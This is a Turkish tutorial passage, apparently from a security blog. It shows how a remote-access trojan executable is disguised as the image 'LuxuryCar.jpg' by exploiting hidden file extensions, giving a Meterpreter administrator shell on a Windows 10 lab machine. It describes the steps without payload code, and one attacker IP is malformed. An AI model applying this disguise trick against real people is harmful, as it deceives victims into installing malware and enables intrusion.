Dosya adı uzantıları işaretlenmemişken dosya türlerini artık göremezsiniz . Bu nedenle RAT'ı biraz farklı adlandırdık.

Gizlenmiş dosya türleri ile, LuxuryCar olan RAT exe görüntüsünün adını LuxuryCar.jpg olarak değiştirebiliriz . Şimdi, normal bir jpg dosyası gibi görünüyor, ama aslında bir exe dosyası.

LuxuryCar.jpg RAT resmine tıklıyoruz ve hiçbir şey olmuyor gibi görünüyor.

Komut İstemi'ni açın ve ipconfig yazın. Windows 10 IP adresi 10.40.1.111'dir .

Kali Linux'ta Metasploit Çerçevesine geri dönersek , bir şeylerin olduğunu görebiliriz ve şimdi Kali IP adresi 10.40.110'dan Windows IP adresi 10.40.1.111'e açık bir Meterpreter oturumumuz var .

ipconfig yazın ve Windows 10 IP adresini görebiliriz. 10.40.1.111.

Shell → Enter → whoami yazın .

Windows 10 makinesinin yöneticisiyim .

Sonuç olarak, bir RAT bir görüntünün içine bu şekilde gizlenir ve bir Windows sistemini hacklemek için kullanılır. Bu basit ve bilgilendirici bir süreçtir.

Kaynak:Cybertech Maven